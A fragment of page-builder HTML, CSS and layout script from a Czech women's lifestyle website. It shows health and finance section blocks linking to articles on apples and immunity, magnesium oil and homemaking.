<style>.tdi_142 .tdm-col-icon{padding-right:15px}.tdi_142 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_142 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .tdm-col-icon{padding-right:10px}.tdi_142 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .tdm-col-icon{padding-right:10px}.tdi_142 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_142"><div class="tdm-col-icon">
<style>.tdi_143{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_143:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_143 svg{fill:#ffffff}.tdi_143 svg *{fill:inherit}body .tdi_141:hover .tdi_143:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_141:hover .tdi_143 svg{fill:@text_hover_color}body .tdi_141:hover .tdi_143 svg *{fill:inherit}.tdi_141:hover .tdi_143:before{color:#ffffff}.tdi_141:hover .tdi_143 svg{fill:#ffffff}.tdi_141:hover .tdi_143 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_143 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_144 .tdm-title{color:#ffffff}body .tdi_144:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_144 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_144:hover .tdm-title{cursor:default}.tdi_144 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_144 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_144 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_144 "><h3 class="tdm-title tdm-title-md">Zdraví</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_141 svg{
                    width: 40px;
                    height: auto;
                }.tdi_141 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_141 svg{
                    width: 20px;
                    height: auto;
                }.tdi_141 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_145 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:0px!important}@media (max-width:767px){.tdi_145{margin-bottom:30px!important}}</style>
<style>.tdi_145 .td-image-wrap{padding-bottom:220%}.tdi_145 .entry-thumb{background-position:center 50%}.tdi_145 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_145 .td-image-container,.ie11 .tdi_145 .td-image-container{flex:0 0 auto}.tdi_145 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_145 .td-module-meta-info,.ie11 .tdi_145 .td-module-meta-info{flex:1}body .tdi_145 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_145 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_145 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_145 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_145 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_145 .td-post-vid-time{display:block}.tdi_145 .td-post-category:not(.td-post-extra-category){display:none}.tdi_145 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_145 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_145 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_145 .td-read-more{display:none}.tdi_145 .td-author-date{display:inline}.tdi_145 .td-post-author-name{display:none}.tdi_145 .td-post-date,.tdi_145 .td-post-author-name span{display:none}.tdi_145 .entry-review-stars{display:inline-block}.tdi_145 .td-icon-star,.tdi_145 .td-icon-star-empty,.tdi_145 .td-icon-star-half{font-size:15px}.tdi_145 .td-module-comments{display:none}.tdi_145 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_145 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_145 .td-module-title a{color:#ffffff}.tdi_145 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_145 .td-module-meta-info,.tdi_145 .td-next-prev-wrap{text-align:left}.tdi_145 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_145 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_145 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_145 .entry-title{font-family:Catamaran!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_145 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_145 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_145 .td-image-wrap{padding-bottom:100%}.tdi_145 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_145 .td-module-container:before{bottom:-10px}.tdi_145 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_145 .entry-title{font-size:14px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_145 .td-image-wrap{padding-bottom:100%}.tdi_145 .td-module-meta-info{padding:0 0 0 10px}.tdi_145 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_145 .td-module-container:before{bottom:-5px}.tdi_145 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_145 .entry-title{font-size:12px!important;font-weight:600!important}}@media (max-width:767px){.tdi_145 .td-image-wrap{padding-bottom:90%}.tdi_145 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_145 .td-module-container:before{bottom:-10px}.tdi_145 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_145 = new tdBlock();
block_tdi_145.id = "tdi_145";
block_tdi_145.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"12","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145","tdc_css_class":"tdi_145","tdc_css_class_style":"tdi_145_rand_style"}';
block_tdi_145.td_column_number = "1";
block_tdi_145.block_type = "td_flex_block_1";
block_tdi_145.post_count = "3";
block_tdi_145.found_posts = "15";
block_tdi_145.header_color = "";
block_tdi_145.ajax_pagination_infinite_stop = "";
block_tdi_145.max_num_pages = "5";
tdBlocksArray.push(block_tdi_145);
</script><div class="td-block-title-wrap"></div><div id=tdi_145 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/jablka-pozitivne-ovlivnuji-imunitu-jime-je-vsak-malo/"  rel="bookmark" class="td-image-wrap " title="Jablka pozitivně ovlivňují imunitu. Jíme je však málo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2020/11/pexels-zen-chung-5529006-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/jablka-pozitivne-ovlivnuji-imunitu-jime-je-vsak-malo/"  rel="bookmark" title="Jablka pozitivně ovlivňují imunitu. Jíme je však málo">Jablka pozitivně ovlivňují imunitu. Jíme je však málo</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/"  rel="bookmark" class="td-image-wrap " title="Znáte hořčíkový olej, který dokonale hýčká naše svaly?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2022/03/eat-3191933_960_720-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/znate-horcikovy-olej-ktery-dokonale-hycka-nase-svaly/"  rel="bookmark" title="Znáte hořčíkový olej, který dokonale hýčká naše svaly?">Znáte hořčíkový olej, který dokonale hýčká naše svaly?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://milovana-zena.cz/hospodari-hospodyne/"  rel="bookmark" class="td-image-wrap " title="Hospodári, hospodyně" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://milovana-zena.cz/wp-content/uploads/2024/08/fantasy-3049543_1280-696x325.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://milovana-zena.cz/hospodari-hospodyne/"  rel="bookmark" title="Hospodári, hospodyně">Hospodári, hospodyně</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147>.wpb_wrapper,.tdi_147>.wpb_wrapper>.tdc-elements{display:block}.tdi_147>.wpb_wrapper>.tdc-elements{width:100%}.tdi_147>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_147>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_148 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdi_148{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_148{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-bottom:8px!important}}@media (max-width:767px){.tdi_148{margin-bottom:10px!important}}</style>
<style>.tdi_149 .tdm-col-icon{padding-right:15px}.tdi_149 .tds-title{margin-top:0px;margin-bottom:-40px}.tdi_149 .tdm-descr{margin-bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdm-col-icon{padding-right:10px}.tdi_149 .tds-title{margin-top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdm-col-icon{padding-right:10px}.tdi_149 .tds-title{margin-top:-7px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_149"><div class="tdm-col-icon">
<style>.tdi_150{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_150:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_150 svg{fill:#ffffff}.tdi_150 svg *{fill:inherit}body .tdi_148:hover .tdi_150:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_148:hover .tdi_150 svg{fill:@text_hover_color}body .tdi_148:hover .tdi_150 svg *{fill:inherit}.tdi_148:hover .tdi_150:before{color:#ffffff}.tdi_148:hover .tdi_150 svg{fill:#ffffff}.tdi_148:hover .tdi_150 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_150 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>body .tdi_151 .tdm-title{color:#ffffff}body .tdi_151:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_151 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_151:hover .tdm-title{cursor:default}.tdi_151 .tdm-title{font-family:Catamaran!important;font-size:24px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_151 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_151 "><h3 class="tdm-title tdm-title-md">Finance</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_148 svg{
                    width: 40px;
                    height: auto;
                }.tdi_148 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_148 svg{
                    width: 20px;
                    height: auto;
                }.tdi_148 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 tdi_152 td-h-effect-up-shadow td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_152" >
<style>.tdi_152{margin-bottom:0px!important}@media (max-width:767px){.tdi_152{margin-bottom:0px!important}}</style>
<style>.tdi_152 .td-image-wrap{padding-bottom:220%}.tdi_152 .entry-thumb{background-position:center 50%}.tdi_152 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_152 .td-image-container,.ie11 .tdi_152 .td-image-container{flex:0 0 auto}.tdi_152 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_152 .td-module-meta-info,.ie11 .tdi_152 .td-module-meta-info{flex:1}body .tdi_152 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_152 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_152 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_152 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_152 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_152 .td-post-vid-time{display:block}.tdi_152 .td-post-category:not(.td-post-extra-category){display:none}.tdi_152 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_152 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_152 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_152 .td-read-more{display:none}.tdi_152 .td-author-date{display:inline}.tdi_152 .td-post-author-name{display:none}.tdi_152 .td-post-date,.tdi_152 .td-post-author-name span{display:none}.tdi_152 .entry-review-stars{display:inline-block}.tdi_152 .td-icon-star,.tdi_152 .td-icon-star-empty,.tdi_152 .td-icon-star-half{font-size:15px}.tdi_152 .td-module-comments{display:none}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_152 .td-module-title a{color:#ffffff}.tdi_152 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_152 .td-module-meta-info,.tdi_152 .td-next-prev-wrap{text-align:left}.tdi_152 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_152 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_152 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_152 .entry-title{font-family:Catamaran!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_152 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_152 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .td-image-wrap{padding-bottom:100%}.tdi_152 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_152 .td-module-container:before{bottom:-10px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .entry-title{font-size:14px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .td-image-wrap{padding-bottom:100%}.tdi_152 .td-module-meta-info{padding:0 0 0 10px}.tdi_152 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_152 .td-module-container:before{bottom:-5px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .entry-title{font-size:12px!important;font-weight:600!important}}@media (max-width:767px){.tdi_152 .td-image-wrap{padding-bottom:90%}.tdi_152 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_152 .td-module-container:before{bottom:-10px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_152 = new tdBlock();
block_tdi_152.id = "tdi_152";
block_tdi_152.atts = '{"all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjIwIiwiYWxsIjoiMzAifQ==","image_height":"eyJhbGwiOiIyMjAiLCJsYW5kc2NhcGUiOiIxMDAiLCJwb3J0cmFpdCI6IjEwMCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"662","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","category_id":"13","sort":"random_posts","modules_on_row":"","limit":"3","h_effect":"up-shadow","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","